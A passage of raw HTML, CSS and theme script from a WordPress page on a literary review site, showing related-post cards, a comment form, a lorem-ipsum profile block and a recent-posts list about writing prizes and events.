                        <a href="https://thebournemouthreview.uk/category/arts/" class="td-post-category">Arts</a>                        <div class="td-module-thumb"><a href="https://thebournemouthreview.uk/2025/05/intervention-strategies-for-the-boy-child-in-the-twenty-first-century-a-review-of-dr-alexander-emmanuels-edge-of-the-sunby-professor-chris-kwaja/" rel="bookmark" class="td-image-wrap" title="“Intervention Strategies for the Boy Child in the Twenty-First Century” A Review of Dr. Alexander Emmanuel’s Edge of the Sun by Professor Chris Kwaja"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebournemouthreview.uk/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-18-at-17.46.36-696x686.jpeg" data-img-retina-url="https://thebournemouthreview.uk/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-18-at-17.46.36.jpeg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://thebournemouthreview.uk/2025/05/intervention-strategies-for-the-boy-child-in-the-twenty-first-century-a-review-of-dr-alexander-emmanuels-edge-of-the-sunby-professor-chris-kwaja/" rel="bookmark" title="“Intervention Strategies for the Boy Child in the Twenty-First Century” A Review of Dr. Alexander Emmanuel’s Edge of the Sun by Professor Chris Kwaja">“Intervention Strategies for the Boy Child in the Twenty-First Century” A Review of Dr. Alexander Emmanuel’s Edge of the Sun by Professor Chris Kwaja</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://thebournemouthreview.uk/author/admin/">Thebournemouth Review</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-19T10:17:12+00:00" >May 19, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://thebournemouthreview.uk/2025/05/intervention-strategies-for-the-boy-child-in-the-twenty-first-century-a-review-of-dr-alexander-emmanuels-edge-of-the-sunby-professor-chris-kwaja/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">




In a nation where conversations on insecurity are often dominated by guns,numbers and political declarations, Dr. Alexander...</div>
                    
                    <div class="td-read-more">
                        <a href="https://thebournemouthreview.uk/2025/05/intervention-strategies-for-the-boy-child-in-the-twenty-first-century-a-review-of-dr-alexander-emmanuels-edge-of-the-sunby-professor-chris-kwaja/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://thebournemouthreview.uk/category/arts/" class="td-post-category">Arts</a>                        <div class="td-module-thumb"><a href="https://thebournemouthreview.uk/2025/04/fractured-lit-prize-is-open-for-submissions/" rel="bookmark" class="td-image-wrap" title="FRACTURED LIT PRIZE IS OPEN FOR SUBMISSIONS."><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebournemouthreview.uk/wp-content/uploads/2025/04/image-1-696x696.png" data-img-retina-url="https://thebournemouthreview.uk/wp-content/uploads/2025/04/image-1.png" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://thebournemouthreview.uk/2025/04/fractured-lit-prize-is-open-for-submissions/" rel="bookmark" title="FRACTURED LIT PRIZE IS OPEN FOR SUBMISSIONS.">FRACTURED LIT PRIZE IS OPEN FOR SUBMISSIONS.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://thebournemouthreview.uk/author/admin/">Thebournemouth Review</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-07T08:11:56+00:00" >April 7, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://thebournemouthreview.uk/2025/04/fractured-lit-prize-is-open-for-submissions/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                    
                    <div class="td-read-more">
                        <a href="https://thebournemouthreview.uk/2025/04/fractured-lit-prize-is-open-for-submissions/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_37_8e6  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_37_8e6{
margin-bottom:34px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_37_8e6{
margin-bottom:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_8e6{
margin-bottom:24px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_comments tdi_38_d89 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_38_d89" >
<style>

/* inline tdc_css att */

.tdi_38_d89{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_38_d89 .comment-link{
                    color: #828489;
                
                    display: inline-block;
                }.tdi_38_d89 .comment-content{
                    color: #515151;
                }.tdi_38_d89 .comment-reply-link{
                    color: #828489;
                
					font-size:12px !important;
				}.tdi_38_d89 .comment-reply-link:hover,
                .tdi_38_d89 #cancel-comment-reply-link:hover,
                .tdi_38_d89 .logged-in-as a:hover{
                    color: #ea6a56;
                }.tdi_38_d89 .comment{
                    border-bottom-style: dashed;
                }.tdi_38_d89 .comment .children{
                    border-top-style: dashed;
                }.tdi_38_d89 input,
                .tdi_38_d89 textarea{
                    border-width: 0px !important;
                }.tdi_38_d89 .td-block-title a,
				.tdi_38_d89 .td-block-title span{
					font-family:Muli !important;font-size:23px !important;font-weight:700 !important;text-transform:none !important;
				}.tdi_38_d89 cite{
					font-family:Montserrat !important;font-size:16px !important;
				}.tdi_38_d89 .comment-link,
				.tdi_38_d89 .comment-edit-link{
					font-family:Muli !important;font-size:12px !important;
				}.tdi_38_d89 .comment-content p{
					font-family:Muli !important;font-size:15px !important;line-height:1.6 !important;
				}.tdi_38_d89 .comment-reply-title{
					font-family:Muli !important;font-size:23px !important;font-weight:700 !important;
				}.tdi_38_d89 input[type=text],
                .tdi_38_d89 textarea{
					font-family:Muli !important;font-size:13px !important;
				}.tdi_38_d89 .comment-form .submit{
					font-family:Muli !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38_d89 .td-block-title a,
				.tdi_38_d89 .td-block-title span{
					font-family:Muli !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}.tdi_38_d89 cite{
					font-family:Montserrat !important;font-size:15px !important;
				}.tdi_38_d89 .comment-link,
				.tdi_38_d89 .comment-edit-link{
					font-family:Muli !important;font-size:11px !important;
				}.tdi_38_d89 .comment-content p{
					font-family:Muli !important;font-size:14px !important;line-height:1.6 !important;
				}.tdi_38_d89 .comment-reply-link{
					font-size:11px !important;
				}.tdi_38_d89 .comment-reply-title{
					font-family:Muli !important;font-size:22px !important;font-weight:700 !important;
				}.tdi_38_d89 input[type=text],
                .tdi_38_d89 textarea{
					font-family:Muli !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_38_d89 cite{
					font-family:Montserrat !important;font-size:15px !important;
				}.tdi_38_d89 .comment-link,
				.tdi_38_d89 .comment-edit-link{
					font-family:Muli !important;font-size:11px !important;
				}.tdi_38_d89 .comment-content p{
					font-family:Muli !important;font-size:14px !important;line-height:1.6 !important;
				}.tdi_38_d89 .comment-reply-link{
					font-size:11px !important;
				}.tdi_38_d89 input[type=text],
                .tdi_38_d89 textarea{
					font-family:Muli !important;font-size:12px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/02/an-evening-with-the-the-fast-show/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thebournemouthreview.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Comment:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Name:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Website:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='635' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_40_9d8  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_40_9d8{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_40_9d8{
width:30% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40_9d8{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_40_9d8{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_team_member tdi_41_8ec tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41_8ec" >
<style>

/* inline tdc_css att */

.tdi_41_8ec{
margin-bottom:54px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_41_8ec{
margin-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_8ec{
margin-bottom:44px !important;
}
}

</style>
<style>
/* custom css */
.tdi_41_8ec .tdm-team-member-wrap:hover .tdm-member-image:before{
                    opacity: 0;
                }
</style>
<style>
.tdi_42_9d6 .tdm-member-image{
					background-repeat: no-repeat;
				
					background-size: cover;
				
					padding-bottom: 120%;
				}.tdi_42_9d6 .td-member-image{
					background-position: top;
				}.tdi_42_9d6 .tdm-social-wrapper{
				    margin-top: 0px;
				}.tdi_42_9d6 .tdm-title{
					font-family:Muli !important;font-weight:700 !important;
				}.tdi_42_9d6 .tdm-member-title{
					font-family:Muli !important;
				}.tdi_42_9d6 .tdm-descr{
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42_9d6 .tdm-member-image{
					padding-bottom: 110%;
				}.tdi_42_9d6 .tdm-title{
					font-family:Muli !important;font-size:22px !important;font-weight:700 !important;
				}.tdi_42_9d6 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_42_9d6 .tdm-member-image{
					padding-bottom: 85%;
				}.tdi_42_9d6 .tdm-title{
					font-family:Muli !important;font-size:22px !important;font-weight:700 !important;
				}.tdi_42_9d6 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><div class="tdm-team-member-wrap tds-team-member1 tdi_42_9d6"><div class="tdm-member-image-wrap"><div class="tdm-member-image td-fix-index" style="background-image: url();"></div></div><h1 class="tdm-title tdm-title-sm td-fix-index">Linda Barbara</h1><span class="tdm-member-title td-fix-index"></span><div class="tdm-member-info td-fix-index"><div class="tdm-member-info-inner"><p class="tdm-descr">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Vestibulum imperdiet massa at dignissim gravida. Vivamus vestibulum odio eget eros accumsan, ut dignissim sapien gravida. Vivamus eu sem vitae dui.</p>
<style>
.tdi_43_bbc .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				}.tdi_43_bbc .tdm-social-item i.td-icon-twitter,
				.tdi_43_bbc .tdm-social-item i.td-icon-linkedin,
				.tdi_43_bbc .tdm-social-item i.td-icon-pinterest,
				.tdi_43_bbc .tdm-social-item i.td-icon-blogger,
				.tdi_43_bbc .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_43_bbc .tdm-social-item{
					width: 35px;
					height: 35px;
					line-height: 35px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_43_bbc .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_43_bbc .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				
					display: none;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43_bbc .tdm-social-text{
				    font-size:2px !important;
				}
}
</style><div class="tdm-social-wrapper tds-social3 tdi_43_bbc"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_44_ce8 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_44_ce8" >
<style>

/* inline tdc_css att */

.tdi_44_ce8{
margin-bottom:54px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_44_ce8{
margin-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_44_ce8{
margin-bottom:44px !important;
}
}

</style>
<style>
/* custom css */
.tdi_44_ce8 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_44_ce8 .entry-thumb{
					background-position: center 50%;
				}.tdi_44_ce8 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_44_ce8 .td-image-container,
				.ie11 .tdi_44_ce8 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_44_ce8 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_44_ce8 .td-module-meta-info,
				.ie11 .tdi_44_ce8 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_44_ce8 .td-module-meta-info{
					padding: 0 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_44_ce8 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_44_ce8 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_44_ce8 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_44_ce8 .td-post-category{
					display: none;
				}.tdi_44_ce8 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_44_ce8 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_44_ce8 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_44_ce8 .td-read-more{
					display: none;
				}.tdi_44_ce8 .td-post-author-name{
					display: none;
				}.tdi_44_ce8 .td-post-date,
				.tdi_44_ce8 .td-post-author-name span{
					display: inline-block;
				}.tdi_44_ce8 .entry-review-stars{
					display: inline-block;
				}.tdi_44_ce8 .td-icon-star,
                .tdi_44_ce8 .td-icon-star-empty,
                .tdi_44_ce8 .td-icon-star-half{
					font-size: 15px;
				}.tdi_44_ce8 .td-module-comments{
					display: none;
				}.tdi_44_ce8 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_44_ce8 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_44_ce8 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_44_ce8 .td-block-title a,
				.tdi_44_ce8 .td-block-title span{
					font-family:Muli !important;font-size:23px !important;font-weight:700 !important;
				}.tdi_44_ce8 .entry-title{
					font-family:Montserrat !important;font-size:17px !important;line-height:1.3 !important;font-weight:600 !important;
				}html:not([class*='ie']) .tdi_44_ce8 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_44_ce8 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44_ce8 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_44_ce8 .td-module-container:before{
					bottom: -18px;
				}.tdi_44_ce8 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44_ce8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44_ce8 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44_ce8 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44_ce8 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_ce8 .td-module-meta-info{
					padding: 0 0 0 15px;
				}.tdi_44_ce8 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_44_ce8 .td-module-container:before{
					bottom: -15px;
				}.tdi_44_ce8 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44_ce8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44_ce8 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44_ce8 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_44_ce8 .td-block-title a,
				.tdi_44_ce8 .td-block-title span{
					font-family:Muli !important;font-size:22px !important;font-weight:700 !important;
				}.tdi_44_ce8 .entry-title{
					font-family:Montserrat !important;font-size:15px !important;line-height:1.3 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_44_ce8 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_44_ce8 .td_module_wrap{
					padding-bottom: 16px;
					margin-bottom: 16px;
				
					padding-bottom: 16px !important;
					margin-bottom: 16px !important;
				}.tdi_44_ce8 .td-module-container:before{
					bottom: -16px;
				}.tdi_44_ce8 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44_ce8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44_ce8 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44_ce8 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44_ce8 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_44_ce8 = new tdBlock();
block_tdi_44_ce8.id = "tdi_44_ce8";
block_tdi_44_ce8.atts = '{"modules_on_row":"","image_floated":"float_left","image_width":"26","image_height":"100","image_size":"td_324x400","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNXB4In0=","f_title_font_family":"394","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_title_font_line_height":"1.3","sort":"","custom_title":"Recent posts","block_template_id":"td_block_template_2","f_header_font_family":"406","f_header_font_size":"eyJhbGwiOiIyMyIsInBvcnRyYWl0IjoiMjIifQ==","f_header_font_weight":"700","all_modules_space":"eyJhbGwiOiIzNiIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMyIn0=","tdc_css":"[base64]","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_44_ce8","tdc_css_class":"tdi_44_ce8","tdc_css_class_style":"tdi_44_ce8_rand_style"}';
block_tdi_44_ce8.td_column_number = "1";
block_tdi_44_ce8.block_type = "td_flex_block_1";
block_tdi_44_ce8.post_count = "5";
block_tdi_44_ce8.found_posts = "75";
block_tdi_44_ce8.header_color = "";
block_tdi_44_ce8.ajax_pagination_infinite_stop = "";
block_tdi_44_ce8.max_num_pages = "15";
tdBlocksArray.push(block_tdi_44_ce8);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Recent posts</span></h4></div><div id=tdi_44_ce8 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thebournemouthreview.uk/2025/10/bbc-500-words/" rel="bookmark" class="td-image-wrap" title="BBC 500 WORDS"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebournemouthreview.uk/wp-content/uploads/2025/10/500-words-324x400.png" data-img-retina-url="https://thebournemouthreview.uk/wp-content/uploads/2025/10/500-words-scaled.png" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://thebournemouthreview.uk/2025/10/bbc-500-words/" rel="bookmark" title="BBC 500 WORDS">BBC 500 WORDS</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://thebournemouthreview.uk/category/poetry/poetry-poetry/" class="td-post-category">Poetry</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://thebournemouthreview.uk/author/admin/">Thebournemouth Review</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T03:20:59+00:00" >October 29, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://thebournemouthreview.uk/2025/10/bbc-500-words/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">




500 Words 2025/26 is open for entries!



Stories must be submitted via our&nbsp;online submission...</div>
                    
                    <div class="td-read-more">
                        <a href="https://thebournemouthreview.uk/2025/10/bbc-500-words/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thebournemouthreview.uk/2025/10/black-history-month-celebration/" rel="bookmark" class="td-image-wrap" title="Black History Month Celebration"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebournemouthreview.uk/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-25-at-11.35.27-324x400.jpeg" data-img-retina-url="https://thebournemouthreview.uk/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-25-at-11.35.27.jpeg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://thebournemouthreview.uk/2025/10/black-history-month-celebration/" rel="bookmark" title="Black History Month Celebration">Black History Month Celebration</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://thebournemouthreview.uk/category/poetry/poetry-poetry/" class="td-post-category">Poetry</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://thebournemouthreview.uk/author/admin/">Thebournemouth Review</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T03:13:59+00:00" >October 29, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://thebournemouthreview.uk/2025/10/black-history-month-celebration/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">




The University of the West of Scotland Student Union, in collaboration with Afro-Scottish Events, warmly invites you...</div>
                    
                    <div class="td-read-more">
                        <a href="https://thebournemouthreview.uk/2025/10/black-history-month-celebration/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thebournemouthreview.uk/2025/10/jerwood-arvon-writer-residencies/" rel="bookmark" class="td-image-wrap" title="JERWOOD  Arvon Writer Residencies."><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebournemouthreview.uk/wp-content/uploads/2025/10/image-324x400.png" data-img-retina-url="https://thebournemouthreview.uk/wp-content/uploads/2025/10/image.png" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://thebournemouthreview.uk/2025/10/jerwood-arvon-writer-residencies/" rel="bookmark" title="JERWOOD  Arvon Writer Residencies.">JERWOOD  Arvon Writer Residencies.</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://thebournemouthreview.uk/category/arts/" class="td-post-category">Arts</a>
                        <span class="td-author-date">
